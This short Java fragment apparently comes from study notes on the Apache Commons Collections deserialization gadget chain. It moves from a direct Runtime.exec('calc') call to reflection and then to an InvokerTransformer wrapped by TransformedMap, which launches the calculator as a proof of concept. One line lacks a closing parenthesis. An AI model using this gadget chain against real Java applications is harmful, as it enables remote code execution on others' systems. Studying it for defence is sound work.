 Runtime.getRuntime().exec("calc");
Runtime r = Runtime.getRuntime();
Class c = Runtime.class;
Method execMethod = c.getMethod("exec", String.class);
execMethod.invoke(r,"calc");
InvokerTransformer invokerTransformer = new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"}
//invokerTransformer.transform(r);
HashMap<Object, Object> map = new HashMap<>();
map.put("key","aaa");
Map<Object,Object> transformedMap = TransformedMap.decorate(map,null,invokerTransformer);
for(Map.Entry entry:transformedMap.entrySet()){
entry.setValue(r);
}